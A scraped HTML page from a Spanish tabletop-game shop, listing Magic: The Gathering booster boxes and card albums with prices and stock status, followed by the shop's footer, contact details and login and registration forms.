		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">219,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 197,99€</span></span>	
</a><a href="https://arte9.com/producto/espiral-del-tiempo-caja-de-sobres-de-draft-espanol/" data-quantity="1" class="button product_type_simple" data-product_id="11448" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE SOBRES DE DRAFT - TIME SPIRAL - ESPAÑOL&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-9226 status-publish outofstock product_cat-magic product_cat-magic_cajas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/kaldheim-caja-de-sobres-espanol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/01/KALDHEIM-ESP-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/01/KALDHEIM-ESP-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/01/KALDHEIM-ESP-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/01/KALDHEIM-ESP.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES DE DRAFT &#8211 . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">110,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 104,50€</span></span>	
</a><a href="https://arte9.com/producto/kaldheim-caja-de-sobres-espanol/" data-quantity="1" class="button product_type_simple" data-product_id="9226" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE SOBRES DE DRAFT - KALDHEIM – ESPAÑOL&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-1325 status-publish outofstock product_cat-juegos_de_cartas product_cat-magic product_cat-magic_cajas product_cat-magic_sellados has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/theros-caja-booster-collector/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/TtherosCajacolll-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/TtherosCajacolll-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/TtherosCajacolll-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/TtherosCajacolll.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES COLLECTOR &#821 . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">220,00€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 198,00€</span></span>	
</a><a href="https://arte9.com/producto/theros-caja-booster-collector/" data-quantity="1" class="button product_type_simple" data-product_id="1325" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE SOBRES COLLECTOR - THEROS - INGLÉS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-1243 status-publish outofstock product_cat-juegos_de_cartas product_cat-magic product_cat-magic_sellados has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/coleccion-basica-m21-mazo-planeswalker-teferi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/m21azul-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/m21azul-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/m21azul-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/m21azul.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MAZO TEFERI PLANESWALKER &#821 . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">14,00€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 12,60€</span></span>	
</a><a href="https://arte9.com/producto/coleccion-basica-m21-mazo-planeswalker-teferi/" data-quantity="1" class="button product_type_simple" data-product_id="1243" data-product_sku="" aria-label="NO STOCK &ldquo;MAZO TEFERI PLANESWALKER - M21&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-1047 status-publish outofstock product_cat-magic_cajas has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/ikoria-caja-de-sobres-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/05/IKORIAINGLES-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/05/IKORIAINGLES-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/05/IKORIAINGLES-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/05/IKORIAINGLES.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES DE DRAFT &#8211 . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">109,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 98,99€</span></span>	
</a><a href="https://arte9.com/producto/ikoria-caja-de-sobres-ingles/" data-quantity="1" class="button product_type_simple" data-product_id="1047" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE SOBRES DE DRAFT - IKORIA - INGLÉS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-1693 status-publish last outofstock product_cat-magic product_cat-magic_cajas has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/zendikar-rising-caja-de-sobres-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/zendiinges-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/zendiinges-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/zendiinges-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/zendiinges.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES DE DRAFT &#8211 . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 100,00€</span></span>	
</a><a href="https://arte9.com/producto/zendikar-rising-caja-de-sobres-ingles/" data-quantity="1" class="button product_type_simple" data-product_id="1693" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE SOBRES DE DRAFT - ZENDIKAR RISING - INGLÉS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-11560 status-publish first outofstock product_cat-albumes product_cat-magicalbumes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/teferi-m21-album-9-bolsillos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/03/ALBUM-M21-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/03/ALBUM-M21-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/03/ALBUM-M21-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/03/ALBUM-M21.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">TEFERI M21 ÁLBUM 9 BOLSILLOS . . .</h2>
		<span class="autor">Magic TG - Álbumes</span><br><span class="price"><span class="tachado" style="color:#b09999;">23,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 21,51€</span></span>	
</a><a href="https://arte9.com/producto/teferi-m21-album-9-bolsillos/" data-quantity="1" class="button product_type_simple" data-product_id="11560" data-product_sku="" aria-label="NO STOCK &ldquo;TEFERI M21 ÁLBUM 9 BOLSILLOS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-11693 status-publish first outofstock product_cat-albumes product_cat-cartasaccesorios product_cat-magicalbumes product_cat-the-legend-of-zelda has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/transformers-negro-album-9-bolsillos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/03/ALBUM-TRANSFORMERS-NEGRO-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/03/ALBUM-TRANSFORMERS-NEGRO-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/03/ALBUM-TRANSFORMERS-NEGRO-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/03/ALBUM-TRANSFORMERS-NEGRO.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">TRANSFORMERS NEGRO &#8211; ÁL . . .</h2>
		<span class="autor">Magic TG - Álbumes</span><br><span class="price"><span class="tachado" style="color:#b09999;">23,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 21,51€</span></span>	
</a><a href="https://arte9.com/producto/transformers-negro-album-9-bolsillos/" data-quantity="1" class="button product_type_simple" data-product_id="11693" data-product_sku="" aria-label="NO STOCK &ldquo;TRANSFORMERS NEGRO - ÁLBUM 9 BOLSILLOS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-35928 status-publish instock product_cat-albumes product_cat-cartasaccesorios product_cat-magic product_cat-magicalbumes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/casual-album-18-pocket-orange-gamegenic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/11/ALBUM-NARANJA-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/11/ALBUM-NARANJA-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/11/ALBUM-NARANJA-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/11/ALBUM-NARANJA-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CASUAL ALBUM 18 POCKET ORANGE  . . .</h2>
		<span class="autor">Magic TG - Álbumes</span><br><span class="price"><span class="tachado" style="color:#b09999;">16,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 15,29€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=35928" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="35928" data-product_sku="" aria-label="Añadir &ldquo;CASUAL ALBUM 18 POCKET ORANGE - GAMEGENIC&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-35916 status-publish onbackorder product_cat-albumes product_cat-cartasaccesorios product_cat-magic product_cat-magicalbumes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/casual-album-18-pocket-blue-gamegenic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/11/ALBUM-AZUL-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/11/ALBUM-AZUL-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/11/ALBUM-AZUL-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/11/ALBUM-AZUL-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CASUAL ALBUM 18 POCKET BLUE &# . . .</h2>
		<span class="autor">Magic TG - Álbumes</span><br><span class="price"><span class="tachado" style="color:#b09999;">16,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 15,29€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 24-05-2021</span><br>	
</a><a href="?add-to-cart=35916" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="35916" data-product_sku="" aria-label="Añadir &ldquo;CASUAL ALBUM 18 POCKET BLUE - GAMEGENIC&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-11687 status-publish outofstock product_cat-albumes product_cat-magicalbumes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/island-unstable-album-9-bolsillos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/03/ALBUM-ISLAND-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/03/ALBUM-ISLAND-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/03/ALBUM-ISLAND-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/03/ALBUM-ISLAND.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ISLAND UNSTABLE &#8211; ÁLBUM . . .</h2>
		<span class="autor">Magic TG - Álbumes</span><br><span class="price"><span class="tachado" style="color:#b09999;">23,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 21,51€</span></span>	
</a><a href="https://arte9.com/producto/island-unstable-album-9-bolsillos/" data-quantity="1" class="button product_type_simple" data-product_id="11687" data-product_sku="" aria-label="NO STOCK &ldquo;ISLAND UNSTABLE - ÁLBUM 9 BOLSILLOS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-11694 status-publish outofstock product_cat-albumes product_cat-magicalbumes product_cat-the-legend-of-zelda has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/guilds-of-ravnica-album-9-bolsillos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/03/ALBUM-GUILDS-RAVNICA-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/03/ALBUM-GUILDS-RAVNICA-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/03/ALBUM-GUILDS-RAVNICA-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/03/ALBUM-GUILDS-RAVNICA.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">GUILDS OF RAVNICA &#8211; ÁLB . . .</h2>
		<span class="autor">Magic TG - Álbumes</span><br><span class="price"><span class="tachado" style="color:#b09999;">23,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 21,51€</span></span>	
</a><a href="https://arte9.com/producto/guilds-of-ravnica-album-9-bolsillos/" data-quantity="1" class="button product_type_simple" data-product_id="11694" data-product_sku="" aria-label="NO STOCK &ldquo;GUILDS OF RAVNICA - ÁLBUM 9 BOLSILLOS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-14746 status-publish last outofstock product_cat-albumes product_cat-magicalbumes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/strixhaven-will-and-rowan-album-12-bolsillos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/05/Binderpro12pstrixhaven-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/05/Binderpro12pstrixhaven-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/05/Binderpro12pstrixhaven-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/05/Binderpro12pstrixhaven.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ÁLBUM 12 BOLSILLOS &#8211; ST . . .</h2>
		<span class="autor">Magic TG - Álbumes</span><br><span class="price"><span class="tachado" style="color:#b09999;">29,95€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 26,96€</span></span>	
</a><a href="https://arte9.com/producto/strixhaven-will-and-rowan-album-12-bolsillos/" data-quantity="1" class="button product_type_simple" data-product_id="14746" data-product_sku="" aria-label="NO STOCK &ldquo;ÁLBUM 12 BOLSILLOS - STRIXHAVEN - WILL AND ROWAN&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=952653411" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=875222213" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
